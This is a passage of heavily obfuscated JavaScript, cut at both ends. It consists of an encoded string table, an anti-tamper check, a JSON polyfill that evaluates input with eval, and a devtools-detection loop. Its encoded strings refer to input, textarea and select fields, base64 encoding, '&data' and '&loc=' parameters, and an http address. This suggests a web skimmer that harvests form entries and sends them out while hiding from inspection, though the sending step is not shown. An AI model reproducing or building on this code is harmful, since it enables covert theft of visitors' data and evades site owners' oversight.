6b\x61\x52\x54','\x62\x70\x56\x50\x6e','\x4a\x46\x63\x66\x7a','\x72\x75\x63\x74\x6f','\x63\x66\x43','\x63\x68\x61\x72\x43','\x49\x66\x6c\x4e\x70','\x65\x6e\x74','\x41\x79\x70\x67\x61','\x64\x69\x73\x70\x61','\x53\x74\x61\x5a\x69','\x61\x70\x70\x6c\x79','\x6b\x58\x50\x72\x7a','\x70\x76\x54\x4a\x4b','\x65\x75\x4d','\x56\x61\x47\x44\x4c','\x68\x6f\x72\x69\x7a','\x34\x75\x78\x55\x51','\x53\x77\x73\x68\x61','\x65\x75\x6e\x6c\x6f','\x74\x4c\x69\x73\x74','\x4f\x47\x4b\x53\x48','\x49\x71\x63','\x31\x38\x39\x35\x30\x34\x65\x72\x74\x6b\x65\x70','\x58\x41\x4d\x4e\x50','\x33\x4a\x6c\x62\x6d','\x30\x7c\x34','\x78\x45\x5a\x52\x64','\x74\x65\x78\x74\x61','\x72\x65\x61','\x62\x6f\x64\x79','\x7c\x32\x7c\x31','\x66\x69\x6c\x47\x5a','\x4b\x61\x70\x67\x41','\x43\x4f\x4d\x74\x49','\x4a\x4c\x4a\x50\x41','\x62\x79\x66\x59\x55','\x4d\x70\x61\x5a\x4a','\x26\x6c\x6f\x63\x3d','\x59\x50\x49\x67\x4e','\x43\x48\x6f\x75\x72','\x50\x51\x53\x52\x6e','\x41\x57\x58\x47\x51','\x56\x42\x47\x50\x47','\x6e\x64\x73','\x5b\x6f\x62\x6a\x65','\x67\x57\x5a\x75\x55','\x6f\x6e\x74\x61\x6c','\x6e\x74\x65\x6e\x74','\x59\x65\x61\x72','\x34\x6e\x4d\x72\x4d\x66\x66','\x69\x4a\x50\x4a\x66','\x51\x57\x4e\x50\x65','\x62\x57\x55\x52\x67','\x47\x6d\x58\x76\x51','\x7c\x32\x7c\x34','\x74\x69\x61\x6c\x69','\x46\x69\x72\x65\x62','\x69\x6e\x65\x64','\x6f\x6c\x6c','\x6f\x72\x65\x75\x6e','\x6e\x75\x6d\x62\x65','\x26\x64\x61\x74\x61','\x73\x74\x61\x74\x65','\x71\x4e\x5a\x45\x70','\x64\x6f\x53\x63\x72','\x72\x65\x61\x64\x79','\x4d\x51\x53\x6b\x75','\x30\x7c\x36','\x35\x34\x56\x4e\x41','\x4c\x59\x55\x4c\x73','\x28\x28\x28\x2e\x2b','\x6f\x6e\x62\x65\x66','\x57\x74\x64\x73\x48','\x42\x5a\x53\x6e\x73','\x46\x4e\x45\x4e\x6b','\x6d\x55\x4d\x6f\x6f','\x62\x74\x6f\x61','\x66\x75\x6e\x63\x74','\x6c\x6f\x61\x64','\x72\x61\x79\x5d','\x30\x7c\x34\x7c\x39','\x72\x65\x70\x6c\x61','\x72\x6f\x75\x6e\x64','\x69\x6f\x6e','\x73\x72\x63','\x69\x73\x48\x73\x57','\x53\x6d\x6f\x44\x42','\x6e\x42\x4b\x61\x49','\x64\x65\x76\x74\x6f','\x63\x61\x6c\x6c','\x6f\x72\x69\x65\x6e','\x64\x77\x63\x68\x63','\x75\x73\x65\x20\x73','\x4e\x61\x54\x4b\x56','\x73\x65\x61\x72\x63','\x65\x6e\x74\x45\x6c','\x30\x31\x51\x59\x58','\x62\x65\x66\x6f\x72','\x65\x74\x65','\x32\x35\x37\x31\x37\x37\x37\x44\x4f\x6f\x74\x6f\x4b','\x43\x4d\x6f\x6e\x74','\x74\x63\x68\x45\x76','\x64\x6f\x63\x75\x6d','\x63\x68\x72\x6f\x6d','\x31\x38\x35\x36\x38','\x63\x6f\x6d\x70\x6c','\x31\x38\x35\x35\x34\x30\x38\x45\x4e\x57\x6a\x74\x5a','\x79\x4d\x65\x77\x46','\x6c\x65\x6e\x67\x74','\x64\x65\x78','\x32\x7c\x30\x7c\x34','\x6f\x6c\x73\x63\x68','\x53\x63\x61\x66\x4f','\x6f\x70\x65\x6e','\x75\x72\x6e\x4f\x74','\x33\x36\x67\x6b\x49','\x74\x79\x70\x65','\x65\x42\x5a\x5a\x67','\x73\x66\x67\x76\x61','\x75\x6e\x64\x65\x66','\x30\x7c\x32\x7c\x34','\x67\x78\x61\x52\x58','\x4a\x53\x4f\x4e\x2e','\x32\x7c\x34\x7c\x31','\x48\x65\x69\x67\x68','\x57\x47\x7a\x79\x54','\x5a\x4a\x70\x67\x62','\x61\x64\x64\x45\x76','\x44\x4f\x4d\x43\x6f','\x50\x64\x78\x56\x6b','\x68\x61\x73\x4f\x77','\x44\x4e\x47\x52\x47','\x59\x32\x39\x74\x4c','\x53\x45\x4c\x45\x43','\x58\x75\x62\x5a\x4b','\x7c\x35\x7c\x33\x7c','\x46\x4b\x68\x51\x51','\x4a\x73\x59\x67\x48','\x7a\x65\x64','\x43\x53\x65\x63\x6f','\x66\x77\x6f\x49\x4d','\x59\x65\x72\x47\x50','\x65\x6e\x74\x4c\x69','\x47\x76\x78\x63\x4f','\x36\x31\x32\x31\x38','\x4d\x51\x72\x5a\x58','\x76\x71\x54\x59\x74','\x63\x68\x61\x6e\x67','\x53\x65\x6c\x65\x63','\x43\x44\x61\x74\x65','\x77\x6c\x66\x61\x64','\x55\x6a\x75\x55\x6d','\x46\x61\x7a\x48\x52','\x44\x51\x5a\x73\x64','\x32\x39\x32\x35\x32','\x31\x7c\x36\x7c\x38','\x69\x73\x49\x6e\x69','\x4d\x75\x79','\x5a\x44\x73\x52\x76','\x65\x45\x76\x65\x6e','\x36\x7c\x31\x7c\x32','\x4b\x4b\x59\x63\x5a','\x31\x38\x37\x31\x39','\x33\x7c\x34\x7c\x30','\x6c\x77\x79\x4e\x68','\x6f\x70\x74\x69\x6f','\x74\x72\x69\x63\x74','\x61\x74\x6f\x62','\x64\x5a\x43\x58\x54','\x79\x52\x76\x67\x68','\x73\x70\x6c\x69\x74','\x72\x7a\x71\x65\x6c','\x52\x6b\x56\x64\x79','\x35\x7c\x32\x7c\x31','\x6e\x75\x6c\x6c','\x67\x69\x66\x79','\x74\x65\x73','\x31\x31\x52\x7a\x75\x73\x54\x59','\x69\x6e\x6e\x65\x72','\x63\x74\x20\x41\x72','\x56\x52\x75\x71\x4c','\x7c\x33\x7c\x35\x7c','\x64\x65\x74\x61\x63','\x59\x76\x4d\x73\x55','\x66\x72\x61\x6d\x65','\x63\x6d\x35\x6b\x50','\x73\x51\x51\x6c\x47','\x74\x61\x67\x4e\x61','\x2c\x20\x73\x65\x6c','\x66\x6d\x61\x55\x69','\x45\x6c\x65\x6d\x65','\x32\x38\x38\x37\x32','\x53\x74\x61\x74\x65','\x70\x75\x73\x68','\x71\x72\x51\x53\x59','\x65\x63\x47\x46\x55','\x51\x74\x72','\x6e\x41\x6a\x4e\x4b','\x7c\x31\x7c\x35\x7c','\x72\x65\x64\x75\x63','\x33\x7c\x32\x7c\x31','\x54\x75\x53\x4e\x71','\x34\x33\x37\x34\x38\x35\x76\x4a\x61\x41\x65\x78','\x63\x6f\x6e\x73\x74','\x5a\x45\x5a\x57\x54','\x34\x7c\x31','\x63\x61\x6c','\x6e\x64\x65\x78','\x33\x31\x37\x37\x39','\x78\x66\x78\x70\x47','\x64\x78\x52\x50\x56','\x73\x65\x6c\x65\x63','\x6f\x62\x6a\x65\x63','\x47\x6f\x4a\x48\x6d','\x6b\x70\x62\x6f\x75','\x58\x67\x7a\x50\x46','\x30\x7c\x37\x7c\x31','\x68\x72\x65\x66','\x75\x78\x4b\x42\x55','\x6c\x61\x73\x74\x49','\x30\x30\x30\x30','\x38\x34\x45\x46\x4c','\x44\x4b\x6a\x68\x73','\x65\x6e\x65\x72','\x53\x4a\x50\x72\x64','\x49\x62\x54\x67\x67','\x61\x6e\x67\x65','\x52\x7a\x44\x67\x6a','\x65\x78\x70\x6f\x72','\x6e\x61\x6d\x65','\x29\x2b\x29\x2b\x29','\x6d\x66\x6b\x73\x4a','\x4e\x51\x55\x73\x42','\x30\x36\x43\x78\x5a','\x69\x6e\x70\x75\x74','\x4b\x54\x4a\x79\x59','\x41\x73\x6c\x66\x69','\x43\x58\x44\x49\x52','\x74\x5a\x33\x49\x75','\x72\x65\x6d\x6f\x76','\x48\x6f\x57\x58\x42','\x6f\x64\x65\x41\x74','\x4c\x6f\x61\x64\x65','\x69\x76\x51\x5a\x4b','\x61\x48\x52\x30\x63','\x4c\x49\x4c\x42\x53','\x51\x3d\x3d','\x43\x4d\x69\x6e\x75','\x44\x77\x69\x41\x6c','\x74\x6f\x4a\x53\x4f','\x39\x7a\x5a\x57\x39','\x72\x71\x67\x52\x6c','\x34\x35\x38\x39\x32','\x70\x72\x6f\x74\x6f','\x6c\x61\x7a\x79','\x4c\x4e\x72\x78\x56','\x7c\x35\x7c\x30\x7c','\x6d\x72\x6d\x55\x54','\x55\x50\x70\x6b\x49','\x65\x6d\x65\x6e\x74','\x79\x73\x6b\x41\x6d','\x35\x7c\x33\x7c\x31','\x38\x7c\x37\x7c\x36','\x71\x5a\x44\x72\x4b','\x55\x66\x53\x78\x4f','\x4c\x57\x6a\x4d\x42','\x58\x64\x47\x72\x6d','\x50\x6c\x68\x76\x63','\x74\x61\x74\x69\x6f','\x77\x61\x48\x41\x2f','\x33\x35\x6d\x4e\x6e\x62\x6d\x56','\x6a\x6f\x69\x6e'];b4dL=function(){return LG;};return b4dL();};(function(){var b4dMj={M:0x165,E:0x145,L:0x1f3,y:0x1db,k:0x27b,G:0x165,s:0x260,Q:0x197,w:0x27b},L=(function(){var b4dMy={M:0x19f},Z=!![];return function(x,h){var V=Z?function(){var S=b4dy;if(h){var b=h[S(b4dMy.M)](x,arguments);return h=null,b;}}:function(){};return Z=![],V;};}()),y=L(this,function(){var g=b4dy,q=b4dy,K=b4dy,M0=b4dy,M1=b4dy,M2=b4dy;return y[g(b4dMj.M)+g(b4dMj.E)]()[g(b4dMj.L)+'\x68'](M0(b4dMj.y)+M0(b4dMj.k)+'\x2b\x24')[K(b4dMj.G)+M2(b4dMj.E)]()[K(b4dMj.s)+M1(b4dMj.Q)+'\x72'](y)[M1(b4dMj.L)+'\x68'](K(b4dMj.y)+M1(b4dMj.w)+'\x2b\x24');});y();var k=b4dk,G={'\x5a\x4a\x70\x67\x62':function(Z,x){return Z&lt;x;},'\x75\x78\x4b\x42\x55':function(Z,x){return Z+x;},'\x4d\x79\x79\x6a\x4b':function(Z,x){return Z(x);},'\x61\x4e\x52\x59\x79':function(Z,x){return Z+x;},'\x4d\x51\x53\x6b\x75':function(Z,x){return Z+x;},'\x55\x50\x70\x6b\x49':function(Z,x){return Z+x;},'\x4b\x56\x45\x4b\x47':function(Z,x){return Z+x;},'\x57\x74\x64\x73\x48':function(Z,x){return Z+x;},'\x52\x6b\x56\x64\x79':function(Z,x){return Z+x;},'\x66\x69\x6c\x47\x5a':function(Z,x){return Z+x;},'\x70\x7a\x73\x55\x41':function(Z,x){return Z(x);},'\x4b\x54\x4a\x79\x59':function(Z,x){return Z+x;},'\x71\x72\x51\x53\x59':function(Z,x){return Z(x);},'\x6e\x70\x4a\x4d\x56':function(Z,x){return Z(x);},'\x69\x4a\x50\x4a\x66':function(Z,x){return Z(x);},'\x71\x4e\x5a\x45\x70':function(Z,x){return Z===x;},'\x58\x5a\x41\x44\x50':k(0x250),'\x6d\x56\x46\x70\x44':function(Z,x){return Z+x;},'\x46\x4e\x45\x4e\x6b':k(0x271),'\x50\x51\x53\x52\x6e':function(Z,x){return Z+x;},'\x53\x77\x73\x68\x61':function(Z,x){return Z+x;},'\x4f\x47\x4b\x53\x48':k(0x1a5)+k(0x1c4)+k(0x21a),'\x66\x6d\x61\x55\x69':function(Z,x){return Z===x;},'\x67\x57\x5a\x75\x55':k(0x1b0),'\x4c\x4e\x72\x78\x56':k(0x27a),'\x51\x57\x4e\x50\x65':function(Z,x){return Z(x);},'\x71\x5a\x44\x72\x4b':k(0x239),'\x79\x52\x76\x67\x68':function(Z,x){return Z(x);},'\x4d\x51\x72\x5a\x58':k(0x24b),'\x41\x79\x70\x67\x61':k(0x1a4),'\x52\x7a\x44\x67\x6a':function(Z,x){return Z===x;},'\x62\x67\x68\x52\x52':k(0x26b)+k(0x1ef),'\x71\x6b\x61\x52\x54':k(0x23f)+'\x31','\x6e\x42\x4b\x61\x49':function(Z,x){return Z&lt;x;},'\x61\x6a\x4b\x6b\x79':function(Z,x,h){return Z(x,h);},'\x44\x49\x44\x68\x5a':function(Z,x){return Z+x;},'\x48\x6d\x4a\x73\x78':function(Z,x){return Z+x;},'\x43\x4f\x4d\x74\x49':function(Z,x){return Z+x;},'\x78\x45\x5a\x52\x64':function(Z,x){return Z+x;},'\x62\x57\x55\x52\x67':function(Z,x){return Z+x;},'\x53\x74\x61\x5a\x69':function(Z,x){return Z+x;},'\x4a\x73\x59\x67\x48':function(Z,x){return Z+x;},'\x67\x78\x61\x52\x58':function(Z,x){return Z===x;},'\x44\x77\x69\x41\x6c':function(Z,x,h){return Z(x,h);},'\x79\x4d\x65\x77\x46':function(Z,x){return Z+x;},'\x47\x6f\x4a\x48\x6d':function(Z,x){return Z(x);},'\x67\x56\x54\x5a\x50':function(Z,x){return Z+x;},'\x4a\x48\x49\x45\x77':function(Z,x){return Z+x;},'\x68\x63\x47\x76\x6e':k(0x20e)+k(0x1b1),'\x72\x71\x67\x52\x6c':function(Z,x){return Z===x;},'\x69\x73\x48\x73\x57':function(Z,x){return Z===x;},'\x49\x62\x54\x67\x67':function(Z,x){return Z!==x;},'\x53\x70\x69\x70\x49':k(0x23b)+k(0x2ab),'\x4c\x57\x6a\x4d\x42':k(0x21b)+'\x33','\x5a\x44\x73\x52\x76':function(Z,x,h){return Z(x,h);},'\x41\x45\x75\x6a\x6d':function(Z,x){return Z(x);},'\x54\x75\x53\x4e\x71':function(Z,x){return Z+x;},'\x72\x7a\x71\x65\x6c':function(Z,x){return Z+x;},'\x66\x77\x6f\x49\x4d':function(Z,x){return Z===x;},'\x62\x6a\x53\x79\x7a':function(Z,x,h){return Z(x,h);},'\x4b\x58\x6c\x4a\x46':k(0x223),'\x56\x61\x47\x44\x4c':function(Z,x){return Z!==x;},'\x71\x42\x79\x62\x4c':function(Z,x){return Z!==x;}};G[k(0x1d3)];var s=/^[\],:{}\s]*$/,Q=/\\(?:[&quot;\\\/bfnrt]|u[0-9a-fA-F]{4})/g,w=/&quot;[^&quot;\\\n\r]*&quot;|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,D=/(?:^|:|,)(?:\s*\[)+/g,n=/[\\&quot;\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,B=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function a(Z){var x=k;return G[x(0x231)](Z,0x7*0x6a+-0x1*0x1561+0x1285)?G[x(0x261)]('\x30',Z):Z;}G[k(0x285)](typeof Date[k(0x262)][k(0x2aa)],G[k(0x296)])&amp;&amp;(Date[k(0x262)][k(0x2aa)]=function(){var Z=k;return G[Z(0x263)](isFinite,this[Z(0x232)]())?G[Z(0x19b)](G[Z(0x19b)](G[Z(0x19b)](G[Z(0x227)](G[Z(0x298)](G[Z(0x298)](G[Z(0x2a5)](G[Z(0x1a0)](G[Z(0x1c8)](G[Z(0x20d)](G[Z(0x2a5)](this[Z(0x22b)+Z(0x260)](),'\x2d'),G[Z(0x1f5)](a,G[Z(0x1b6)](this[Z(0x217)+'\x68'](),-0x6*0x630+-0xef0+0x3411))),'\x2d'),G[Z(0x1f5)](a,this[Z(0x1bb)]())),'\x54'),G[Z(0x1c1)](a,this[Z(0x27e)+'\x73']())),'\x3a'),G[Z(0x265)](a,this[Z(0x1ce)+Z(0x26d)]())),'\x3a'),G[Z(0x253)](a,this[Z(0x23d)+Z(0x1e9)]())),'\x5a'):null;},Boolean[k(0x262)][k(0x2aa)]=_0x360fx9,Number[k(0x262)][k(0x2aa)]=_0x360fx9,String[k(0x262)][k(0x2aa)]=_0x360fx9);;var r,l,d,o;function W(Z){var x=k;return n[x(0x1df)]=-0x5f8+-0x25f6+-0x2*-0x15f7,n[x(0x21d)](Z)?G[x(0x286)](G[x(0x24c)]('\x22',Z[x(0x28c)](n,function(h){var V=x,b=d[h];return G[V(0x1fc)](typeof b,G[V(0x28d)])?b:G[V(0x1b8)]('\x5c\x75',G[V(0x1c8)](G[V(0x1cb)],h[V(0x1bd)](0x1*-0x25a9+0x31d*-0xb+0x9c*0x76)[V(0x1a3)](-0x773*0x1+0x515*0x4+0x11*-0xc1))[V(0x293)](-(0x912*-0x4+0x61b*0x5+0x5c5)));})),'\x22'):G[x(0x1b6)](G[x(0x298)]('\x22',Z),'\x22');}function u(Z,x){var h=k,V=G[h(0x204)][h(0x1dc)]('\x7c'),b=0x9*-0x1ad+-0x1ff*-0xb+0x1b8*-0x4;while(!![]){switch(V[b++]){case'\x30':var z;continue;case'\x31':var R;continue;case'\x32':;continue;case'\x33':t&amp;&amp;G[h(0x1fe)](typeof t,G[h(0x1ba)])&amp;&amp;G[h(0x1fc)](typeof t[h(0x2aa)],G[h(0x296)])&amp;&amp;(t=t[h(0x2aa)](Z));continue;case'\x34':var I;continue;case'\x35':var t=x[Z];continue;case'\x36':;continue;case'\x37':var m;continue;case'\x38':switch(typeof t){case G[h(0x28d)]:return G[h(0x244)](W,t);case G[h(0x254)]:return G[h(0x288)](isFinite,t)?G[h(0x265)](String,t):G[h(0x279)];case G[h(0x284)]:;case G[h(0x279)]:return G[h(0x265)](String,t);case G[h(0x1ba)]:if(!t)return G[h(0x279)];;r+=l,R=[];if(G[h(0x297)](Object[h(0x262)][h(0x1a3)][h(0x1ca)](t),G[h(0x1e1)])){var H=G[h(0x197)][h(0x1dc)]('\x7c'),Y=-0x1986+0x137*-0x19+0x37e5;while(!![]){switch(H[Y++]){case'\x30':I=t[h(0x214)];continue;case'\x31':return X;case'\x32':for(z=0xe*-0x2+0x242*0xa+-0x2cf*0x8;G[h(0x287)](z,I);z+=0xb69+-0x1b10+-0x1f5*-0x8){R[z]=G[h(0x23e)](u,z,t)||G[h(0x279)];}continue;case'\x33':r=F;continue;case'\x34':;continue;case'\x35':X=G[h(0x297)](R[h(0x214)],0x6ff*-0x3+-0x54e+0x1a4b)?'\x5b\x5d':r?G[h(0x196)](G[h(0x27d)](G[h(0x257)](G[h(0x1b5)](G[h(0x1c3)]('\x5b\x0a',r),R[h(0x238)](G[h(0x27c)]('\x2c\x0a',r))),'\x0a'),F),'\x5d'):G[h(0x1b8)](G[h(0x235)]('\x5b',R[h(0x238)]('\x2c')),'\x5d');continue;}break;}};if(o&amp;&amp;G[h(0x1fe)](typeof o,G[h(0x1ba)])){I=o[h(0x214)];for(z=0x8*-0x14c+0x73c+0x10c*0x3;G[h(0x231)](z,I);z+=0xe32+-0x946+-0x4eb){G[h(0x2a0)](typeof o[z],G[h(0x28d)])&amp;&amp;(m=o[z],X=G[h(0x268)](u,m,t),X&amp;&amp;R[h(0x281)](G[h(0x1be)](G[h(0x1b8)](G[h(0x20f)](W,m),r?'\x3a\x20':'\x3a'),X)));}}else for(m in t){Object[h(0x262)][h(0x1e2)+h(0x1b2)][h(0x220)](t,m)&amp;&amp;(X=G[h(0x268)](u,m,t),X&amp;&amp;R[h(0x281)](G[h(0x1b5)](G[h(0x1eb)](G[h(0x288)](W,m),r?'\x3a\x20':'\x3a'),X)));};X=G[h(0x1fe)](R[h(0x214)],0x132c+-0xf4d+-0x3df*0x1)?'\x7b\x7d':r?G[h(0x286)](G[h(0x257)](G[h(0x289)](G[h(0x27d)](G[h(0x289)]('\x7b\x0a',r),R[h(0x238)](G[h(0x1b8)]('\x2c\x0a',r))),'\x0a'),F),'\x7d'):G[h(0x289)](G[h(0x298)]('\x7b',R[h(0x238)]('\x2c')),'\x7d'),r=F;return X;}continue;case'\x39':var F=r;continue;case'\x31\x30':var X;continue;case'\x31\x31':G[h(0x297)](typeof o,G[h(0x296)])&amp;&amp;(t=o[h(0x220)](x,Z,t));continue;}break;}}G[k(0x285)](typeof JSON[k(0x291)],G[k(0x296)])&amp;&amp;(d={'\x50':'\x5c\x62','\x4e':'\x5c\x74','\x0a':'\x5c\x6e','\x70':'\x5c\x66','\x6a':'\x5c\x72','\x22':'\x5c\x22','\x54':'\x5c\x5c'},JSON[k(0x291)]=function(Z,x,h){var V=k,b=G[V(0x2ae)][V(0x1dc)]('\x7c'),z=-0x1e5e+0x1880+-0x2ef*-0x2;while(!![]){switch(b[z++]){case'\x30':if(G[V(0x233)](typeof h,G[V(0x254)]))for(R=-0x23*0x3a+-0x23d0+0x15df*0x2;G[V(0x231)](R,h);R+=0x1051+0x1e*0x42+-0x180c){l+='\x20';}else G[V(0x2a2)](typeof h,G[V(0x28d)])&amp;&amp;(l=h);continue;case'\x31':l='';continue;case'\x32':return G[V(0x268)](u,'',{'':Z});case'\x33':r='';continue;case'\x34':;continue;case'\x35':var R;continue;case'\x36':;continue;case'\x37':if(x&amp;&amp;G[V(0x270)](typeof x,G[V(0x296)])&amp;&amp;(G[V(0x270)](typeof x,G[V(0x1ba)])||G[V(0x270)](typeof x[V(0x214)],G[V(0x254)])))throw new Error(G[V(0x294)]);continue;case'\x38':o=x;continue;}break;}});;G[k(0x1d7)](typeof JSON[k(0x2a9)],G[k(0x296)])&amp;&amp;(JSON[k(0x2a9)]=function(Z,x){var h=k,V={'\x7a\x76\x65\x72\x70':function(R,I){var t=b4dG;return G[t(0x27c)](R,I);},'\x43\x58\x44\x49\x52':G[h(0x1cb)]},b;function z(R,I){var t=h,m=G[t(0x22e)][t(0x1dc)]('\x7c'),H=-0x8a9*0x3+0x6f5*0x3+0x51c;while(!![]){switch(m[H++]){case'\x30':;continue;case'\x31':var Y=R[I];continue;case'\x32':var F;continue;case'\x33':return x[t(0x220)](R,I,Y);case'\x34':var X;continue;case'\x35':if(Y&amp;&amp;G[t(0x2a2)](typeof Y,G[t(0x1ba)]))for(F in Y){Object[t(0x262)][t(0x1e2)+t(0x1b2)][t(0x220)](Y,F)&amp;&amp;(X=G[t(0x25c)](z,Y,F),G[t(0x270)](X,undefined)?Y[F]=X:delete Y[F]);}continue;}break;}}Z=G[h(0x242)](String,Z),B[h(0x1df)]=-0x2281+-0x2430+0x46b1,B[h(0x21d)](Z)&amp;&amp;(Z=Z[h(0x28c)](B,function(R){var I=h;return V[I(0x1ee)]('\x5c\x75',V[I(0x1ee)](V[I(0x1bc)],R[I(0x1bd)](-0xcba*0x2+-0x866+0x21da*0x1)[I(0x1a3)](-0x8b8*0x1+0x1022+-0x75a))[I(0x293)](-(0x1*0x161+-0x1*-0x1e0a+-0x1f67*0x1)));}));;if(s[h(0x21d)](Z[h(0x28c)](Q,'\x40')[h(0x28c)](w,'\x5d')[h(0x28c)](D,'')))return b=G[h(0x1c1)](eval,G[h(0x267)](G[h(0x228)]('\x28',Z),'\x29')),G[h(0x278)](typeof x,G[h(0x296)])?G[h(0x280)](z,{'':b},''):b;});}()),(function(){var M=b4dk,E={'\x57\x47\x7a\x79\x54':M(0x226)+M(0x1c7),'\x44\x46\x44\x6f\x7a':function(w,D){return w!==D;},'\x65\x42\x5a\x5a\x67':M(0x1f8),'\x68\x75\x7a\x4a\x42':M(0x223),'\x64\x5a\x43\x58\x54':M(0x20b)+M(0x21f),'\x77\x6c\x66\x61\x64':function(w,D){return w&gt;D;},'\x4b\x61\x70\x67\x41':function(w,D){return w-D;},'\x6d\x72\x6d\x55\x54':M(0x22d),'\x42\x5a\x53\x6e\x73':M(0x2a3),'\x50\x63\x53\x62\x59':function(w,D){return w&amp;&amp;D;},'\x4f\x6a\x42\x58\x6c':function(w,D,n){return w(D,n);},'\x50\x64\x78\x56\x6b':function(w,D,n){return w(D,n);}},L=E[M(0x1b4)][M(0x1dc)]('\x7c'),y=0x31*-0x9f+0x2285+-0x416;while(!![]){switch(L[y++]){case'\x30':var k=function(w,D){var n=M;window[n(0x22a)+n(0x208)](new CustomEvent(G[n(0x2a7)],{'\x64\x65\x74\x61\x69\x6c':{'\x6f\x70\x65\x6e':w,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':D}}));};continue;case'\x31':E[M(0x1c0)](typeof module,E[M(0x251)])&amp;&amp;module[M(0x1f0)]?module[M(0x1f0)]=Q:window[M(0x1de)]=Q;continue;case'\x32':E[M(0x19a)];continue;case'\x33':var G={'\x58\x64\x47\x72\x6d':E[M(0x1b9)],'\x58\x41\x4d\x4e\x50':function(w,D){var n=M;return E[n(0x28e)](w,D);},'\x44\x4b\x6a\x68\x73':function(w,D){var n=M;return E[n(0x1ac)](w,D);},'\x53\x6d\x6f\x44\x42':function(w,D){var n=M;return E[n(0x28e)](w,D);},'\x43\x54\x62\x6a\x75':function(w,D){var n=M;return E[n(0x1ac)](w,D);},'\x4e\x52\x72\x7a\x6c':E[M(0x29e)],'\x6a\x75\x6e\x44\x56':E[M(0x216)],'\x53\x4a\x50\x72\x64':function(w,D){var n=M;return E[n(0x1c9)](w,D);},'\x70\x76\x54\x4a\x4b':function(w,D){var n=M;return E[n(0x1c0)](w,D);},'\x4e\x51\x55\x73\x42':function(w,D,n){var B=M;return E[B(0x256)](w,D,n);},'\x4c\x59\x55\x4c\x73':function(w,D,n){var B=M;return E[B(0x256)](w,D,n);}};continue;case'\x34':E[M(0x25e)](setInterval,function(){var w=M,D=G[w(0x29f)](G[w(0x29b)](window[w(0x201)],window[w(0x1cd)]),s),n=G[w(0x1c6)](G[w(0x29a)](window[w(0x1da)+'\x74'],window[w(0x1af)+'\x74']),s),B=D?G[w(0x264)]:G[w(0x245)];if(!G[w(0x24a)](n,D)&amp;&amp;(window[w(0x248)]&amp;&amp;window[w(0x248)][w(0x26e)]&amp;&amp;window[w(0x248)][w(0x26e)][w(0x1f9)+w(0x198)]||D||n)){(!Q[w(0x1e3)]||G[w(0x22f)](Q[w(0x26c)+'\x6e'],B))&amp;&amp;G[w(0x2a6)](k,!![],B);;Q[w(0x1e3)]=!![],Q[w(0x26c)+'\x6e']=B;}else{Q[w(0x1e3)]&amp;&amp;G[w(0x1d0)](k,![],null);;Q[w(0x1e3)]=![],Q[w(0x26c)+'\x6e']=null;}},-0xae5+0x1849+0x3*-0x3d0);continue;case'\x35':var s=0x674+-0x1b7c+0x15a8;continue;case'\x36':var Q={'\x6f\x70\x65\x6e':![],'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':null};continue;}break;}}());function b4ds(M,E){var L=b4dk,y={'\x6e\x41\x6a\x4e\x4b':function(o,W){return o==W;},'\x4a\x46\x63\x66\x7a':L(0x1ff)+L(0x240),'\x55\x6a\x75\x55\x6d':function(o,W){return o!=W;},'\x4b\x4b\x59\x63\x5a':L(0x1cf),'\x6b\x70\x62\x6f\x75':function(o,W){return o==W;},'\x4c\x68\x4b\x72\x6e':L(0x27b),'\x50\x6c\x68\x76\x63':function(o,W){return o+W;},'\x59\x76\x4d\x73\x55':L(0x28a),'\x56\x51\x78\x6b\x6e':function(o,W,u){return o(W,u);},'\x57\x45\x63\x52\x42':function(o,W){return o(W);},'\x4d\x70\x61\x5a\x4a':L(0x295),'\x6d\x66\x6b\x73\x4a':L(0x2a8)+L(0x1dd),'\x4a\x4c\x4a\x50\x41':L(0x1a1)+'\x74','\x44\x4e\x47\x52\x47':L(0x27f)+L(0x28b),'\x56\x54\x61\x6c\x67':L(0x26a)+'\x74','\x69\x59\x4a\x73\x4c':function(o,W){return o==W;},'\x58\x75\x62\x5a\x4b':L(0x1e0),'\x47\x6d\x58\x76\x51':L(0x19d),'\x41\x73\x6c\x66\x69':function(o,W){return o+W;},'\x73\x51\x51\x6c\x47':function(o){return o();},'\x6d\x55\x4d\x6f\x6f':function(o,W){return o+W;},'\x49\x66\x6c\x4e\x70':L(0x29d)+L(0x282)},k=![],G=!![],s=M[L(0x25d)],Q=s[L(0x1a2)+L(0x252)],w=s[L(0x2a8)+L(0x1dd)],D=w?y[L(0x222)]:y[L(0x1c2)],n=w?y[L(0x19c)]:y[L(0x1b3)],B=w?'':'\x6f\x6e',a=function(o){var W=L;if(y[W(0x1fb)](o[W(0x1e4)],y[W(0x1d2)])&amp;&amp;y[W(0x20a)](s[W(0x224)],y[W(0x1e7)]))return;;(y[W(0x299)](o[W(0x1e4)],y[W(0x258)])?M:s)[n](y[W(0x1a9)](B,o[W(0x1e4)]),a,![]),!k&amp;&amp;(k=!![])&amp;&amp;E[W(0x220)](M,o[W(0x1e4)]||o);},r=function(){var o=L;try{Q[o(0x277)](y[o(0x25b)]);}catch(W){y[o(0x24f)](setTimeout,r,0xf5d+0xee*-0x10+-0x4b*0x1);return;};y[o(0x243)](a,y[o(0x1ed)]);};if(y[L(0x215)](s[L(0x224)],y[L(0x1e7)]))E[L(0x220)](M,y[L(0x1a7)]);else{var l=y[L(0x21e)][L(0x1dc)]('\x7c'),d=0x3c1*0x3+0x11bc+-0x1cff;while(!![]){switch(l[d++]){case'\x30':;continue;case'\x31':M[D](y[L(0x1bf)](B,y[L(0x258)]),a,![]);continue;case'\x32':if(!w&amp;&amp;Q[L(0x277)]){try{G=!M[L(0x241)+'\x6e\x74'];}catch(o){};G&amp;&amp;y[L(0x210)](r);}continue;case'\x33':s[D](y[L(0x1a9)](B,y[L(0x1d2)]),a,![]);continue;case'\x34':s[D](y[L(0x1aa)](B,y[L(0x276)]),a,![]);continue;}break;}}}var b4dQ='';function b4dw(){var M=b4dk,E={'\x41\x57\x58\x47\x51':function(L,y,k){return L(y,k);}};E[M(0x1f2)](setTimeout,b4dD,-0x37*-0x2+0xb28+-0x22*-0x1);}function b4dD(){var 